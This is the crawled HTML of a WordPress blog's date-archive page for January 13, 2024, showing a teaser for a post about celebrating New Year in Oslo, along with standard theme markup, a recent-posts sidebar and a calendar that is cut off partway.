

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://developevent.com/2024/01/13/
body_size: 9639
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>January 13, 2024 &#8211; Develop event</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Feed" href="https://developevent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Comments Feed" href="https://developevent.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/developevent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://developevent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='steps-dance-academy-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMeddon' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='steps-dance-academy-basic-style-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='steps-dance-academy-basic-style-inline-css' type='text/css'>

		.logo {
			margin-top: px;
			margin-bottom: px;
			margin-left: px;
			margin-right: px;
		}
		#services-section {
			padding-top: px;
			padding-bottom: px;
		}
	
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://developevent.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://developevent.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://developevent.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://developevent.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-32x32.png" sizes="32x32" />
<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-180x180.png" />
<meta name="msapplication-TileImage" content="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-author{
	display: none!important;
}
.site-info a {
	display: none!important;
}
.site-title{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="archive date wp-custom-logo wp-embed-responsive group-blog hfeed has-sidebar page-two-column">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="topbar py-3">
		<div class="container">
			<div class="row">
				<div class="offset-lg-6 offset-md-4 col-lg-3 col-md-4">
									</div>
				<div class="col-lg-3 col-md-4">
									</div>
			</div>
		</div>
	</div>
	<div class="bottom-header">
		<div class="container">
			<div class="menu-section">
				<div class="row mx-md-0">
					<div class="col-lg-3 col-md-4 col-9 align-self-center">
						<div class="logo">
										            		<a href="https://developevent.com/" class="custom-logo-link" rel="home"><img width="789" height="250" src="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png" class="custom-logo" alt="Develop event" srcset="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png 789w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-300x95.png 300w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-768x243.png 768w" sizes="(max-width: 789px) 100vw, 789px" /></a>				            			             				          							                				                  				                      		<p class="site-title"><a href="https://developevent.com/" rel="home">Develop event</a></p>
			                  						                				            				            				                			          								</div>
					</div>
					<div class="col-lg-8 col-md-6 col-3 align-self-center">
						<div class="toggle-menu responsive-menu">
											            	<button onclick="steps_dance_academy_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://developevent.com">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://developevent.com/category/dancing/">Dance</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://developevent.com/category/fitness/">Fitness</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://developevent.com/category/travel/">Travel</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://developevent.com/category/blog/">Blog</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="steps_dance_academy_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
					</div>
					<div class="col-lg-1 col-md-2 text-md-right text-center pl-md-0 align-self-center">
						<span class="search-box">
							<button  onclick="steps_dance_academy_search_open()" class="search-toggle"><i class="fas fa-search"></i></button>
						</span>
											</div>
				</div>
				<div class="search-outer">
					<div class="search-inner">
			        	

<form method="get" class="search-form" action="https://developevent.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<button type="submit" class="search-submit">Search</button>
</form>		        	</div>
		        	<button onclick="steps_dance_academy_search_close()" class="search-close"><i class="fas fa-times"></i></button>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
			<header class="page-header">
			<h2 class="page-title">Day: <span>January 13, 2024</span></h2>		</header>
	
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
															
<article id="post-7556" class="inner-service post-7556 post type-post status-publish format-standard has-post-thumbnail hentry category-dancing">
  <div class="article_content">
    <h3>How you can have a Magical New Year in Oslo</h3>
    <div class="metabox"> 
      <span class="entry-author"><i class="fas fa-user"></i></span>
      <span class="entry-date"><i class="fas fa-calendar-alt"></i>January 13, 2024</span>
      <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
    </div>
          <img width="960" height="640" src="https://developevent.com/wp-content/uploads/2023/12/musical-event-Latf1n.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://developevent.com/wp-content/uploads/2023/12/musical-event-Latf1n.jpeg 960w, https://developevent.com/wp-content/uploads/2023/12/musical-event-Latf1n-300x200.jpeg 300w, https://developevent.com/wp-content/uploads/2023/12/musical-event-Latf1n-768x512.jpeg 768w" sizes="(max-width: 960px) 100vw, 960px" />        <p><p>Credit: Pexels/picjumbo.com It&#8217;s the most wonderful time of the year! We are not just talking about Christmas but also about the New Year festivities. Oslo is a beautiful city all year round, but it turns into a fairytale wonderland during the winters, especially during this holiday season. From twinkling lights to Christmas markets, there are [&hellip;]</p>
</p>
    <div class="read-btn">
      <a href="https://developevent.com/2024/01/13/how-you-can-have-a-magical-new-year-in-oslo/">Read More<span class="screen-reader-text">Read More</span></a>
    </div>
    <div class="clearfix"></div>
  </div>
</article>
<hr class="post-hr">							<div class="navigation">
				                				                <div class="clearfix"></div>
				            </div>
						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://developevent.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/how-local-treats-can-enhance-your-fundraising-efforts/">How local treats can enhance your fundraising efforts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/nettspill-i-vekst-hvordan-digitale-plattformer-forandrer-underholdningsverdenen/">Nettspill i vekst: Hvordan digitale plattformer forandrer underholdningsverdenen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/morsomme-hobbyer-a-utforske-i-oslo/">Morsomme hobbyer å utforske i Oslo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/oslo-is-a-top-destination-for-a-relaxed-journey-heres-why/">Oslo Is a Top Destination for a Relaxed Journey: Here&#8217;s Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/forsta-bilbatterier-fra-klassiske-12-v-til-moderne-elbilpakker/">Forstå Bilbatterier Fra Klassiske 12 V Til Moderne Elbilpakker</a></li>
</ul></div></div>
</section><section id="block-9" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td><a href="https://developevent.com/2024/01/03/" aria-label="Posts published on January 3, 2024">3</a></td><td><a href="https://developevent.com/2024/01/04/" aria-label="Posts published on January 4, 2024">4</a></td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2024/01/08/" aria-label="Posts published on January 8, 2024">8</a></td><td><a href="https://developevent.com/2024/01/09/" aria-label="Posts published on January 9, 2024">9</a></td><td>10</td><td><a href="https://developevent.com/2024/01/11/" aria-label="Posts published on January 11, 2024">11</a></td><td><a href="https://developevent.com/2024/01/12/" aria-label="Posts published on January 12, 2024">12</a></td><td><a href="https://developevent.com/2024/01/13/" aria-label="Posts published on January 13, 2024">13</a></td><td><a href="https://developevent.com/2024/01/14/" aria-label="Posts published on January 14, 2024">14</a></td>
	</tr>
	<tr>
